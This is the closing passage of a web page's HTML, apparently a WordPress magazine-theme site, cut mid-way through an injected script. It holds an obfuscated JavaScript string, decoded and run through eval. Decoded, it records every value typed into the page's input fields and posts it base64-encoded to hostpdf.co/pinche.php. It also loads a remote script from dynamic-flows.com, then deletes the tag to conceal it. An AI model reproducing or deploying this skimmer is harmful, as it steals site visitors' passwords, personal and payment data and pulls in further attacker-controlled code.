020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u002c\u0020\u0076\u0061\u006c\u0075\u0065\u002c\u0020\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u0054\u006f\u0045\u0078\u0070\u0069\u0072\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u0020\u003d\u0020\u006e\u0065\u0077\u0020\u0044\u0061\u0074\u0065\u0028\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u0028\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0067\u0065\u0074\u0054\u0069\u006d\u0065\u0028\u0029\u0020\u002b\u0020\u0028\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u0054\u006f\u0045\u0078\u0070\u0069\u0072\u0065\u0020\u002a\u0020\u0036\u0030\u0020\u002a\u0020\u0031\u0030\u0030\u0030\u0029\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u006e\u0061\u006d\u0065\u0020\u002b\u0020\u0027\u003d\u0027\u0020\u002b\u0020\u0076\u0061\u006c\u0075\u0065\u0020\u002b\u0020\u0027\u003b\u0065\u0078\u0070\u0069\u0072\u0065\u0073\u003d\u0027\u0020\u002b\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u0020\u002b\u0020\u0027\u003b\u0070\u0061\u0074\u0068\u003d\u002f\u0027\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u006c\u0065\u006e\u0067\u0074\u0068\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u0020\u003d\u0020\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u0020\u003d\u0020\u0022\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0069\u0020\u003d\u0020\u0030\u003b\u0020\u0069\u0020\u003c\u0020\u006c\u0065\u006e\u0067\u0074\u0068\u003b\u0020\u0069\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0072\u0061\u006e\u0064\u006f\u006d\u0049\u006e\u0064\u0065\u0078\u0020\u003d\u0020\u004d\u0061\u0074\u0068\u002e\u0066\u006c\u006f\u006f\u0072\u0028\u004d\u0061\u0074\u0068\u002e\u0072\u0061\u006e\u0064\u006f\u006d\u0028\u0029\u0020\u002a\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u0020\u002b\u003d\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u002e\u0063\u0068\u0061\u0072\u0041\u0074\u0028\u0072\u0061\u006e\u0064\u006f\u006d\u0049\u006e\u0064\u0065\u0078\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0078\u0073\u0075\u0079\u0071\u006f\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0021\u0075\u0069\u0064\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0031\u0030\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0078\u0073\u0075\u0079\u0071\u006f\u0027\u002c\u0020\u0075\u0069\u0064\u002c\u0020\u0031\u0030\u0029\u003b\u0020\u002f\u002f\u0020\u0053\u0065\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u0074\u006f\u0020\u0065\u0078\u0070\u0069\u0072\u0065\u0020\u0069\u006e\u0020\u0031\u0030\u0020\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002c\u0065\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u006e\u003d\u006e\u0065\u0077\u0020\u0055\u0052\u004c\u0053\u0065\u0061\u0072\u0063\u0068\u0050\u0061\u0072\u0061\u006d\u0073\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0075\u0069\u0064\u0022\u002c\u0075\u0069\u0064\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0069\u005f\u006e\u0061\u006d\u0065\u0022\u002c\u0074\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0062\u0022\u002c\u0062\u0074\u006f\u0061\u0028\u0065\u0029\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0065\u0074\u0063\u0068\u0028\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0068\u006f\u0073\u0074\u0070\u0064\u0066\u002e\u0063\u006f\u002f\u0070\u0069\u006e\u0063\u0068\u0065\u002e\u0070\u0068\u0070\u0022\u002c\u007b\u006d\u0065\u0074\u0068\u006f\u0064\u003a\u0022\u0050\u004f\u0053\u0054\u0022\u002c\u0068\u0065\u0061\u0064\u0065\u0072\u0073\u003a\u007b\u0022\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065\u0022\u003a\u0022\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u0078\u002d\u0077\u0077\u0077\u002d\u0066\u006f\u0072\u006d\u002d\u0075\u0072\u006c\u0065\u006e\u0063\u006f\u0064\u0065\u0064\u0022\u007d\u002c\u0062\u006f\u0064\u0079\u003a\u006e\u002e\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u007d\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0074\u002e\u0074\u0065\u0078\u0074\u0028\u0029\u0029\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u006c\u006f\u0067\u0028\u0074\u0029\u0029\u0029\u002e\u0063\u0061\u0074\u0063\u0068\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u0065\u0072\u0072\u006f\u0072\u0028\u0022\u0045\u0072\u0072\u006f\u0072\u003a\u0022\u002c\u0074\u0029\u0029\u0029\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0022\u0069\u006e\u0070\u0075\u0074\u0022\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0074\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0028\u0022\u0049\u004e\u0050\u0055\u0054\u0022\u003d\u003d\u003d\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0061\u0067\u004e\u0061\u006d\u0065\u0026\u0026\u0022\u0062\u0075\u0074\u0074\u006f\u006e\u0022\u0021\u003d\u003d\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0079\u0070\u0065\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u006e\u0061\u006d\u0065\u007c\u007c\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0069\u0064\u002c\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0076\u0061\u006c\u0075\u0065\u0029\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u0029\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0028\u0022\u0073\u0063\u0072\u0069\u0070\u0074\u0022\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0073\u0072\u0063\u0020\u003d\u0020\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0064\u0079\u006e\u0061\u006d\u0069\u0063\u002d\u0066\u006c\u006f\u0077\u0073\u002e\u0063\u006f\u006d\u002f\u0068\u006f\u0070\u002e\u006a\u0073\u0022\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0028\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0042\u0079\u0049\u0064\u0028\u0027\u006d\u0075\u006d\u006c\u0074\u0064\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0027\u006c\u006f\u0061\u0064\u0027\u002c\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0062\u006f\u0064\u0079\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020";
var nrgsjbst = 6;
function izxxizsn(a) {
    return String.fromCharCode(parseInt(a, 16) - nrgsjbst);
}
ooqkisgz = ooqkisgz.replace(/0x[0-9a-f]+/g, function(b) {
    return izxxizsn(b);
});
eval(ooqkisgz);
</script><script type="text/javascript" src="https://www.kolorowekable.net.pl/wp-content/themes/envo-magazine/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.kolorowekable.net.pl/wp-content/themes/envo-magazine/js/customscript.js?ver=1.3.12" id="envo-magazine-theme-js-js"></script>
</body>
</html>
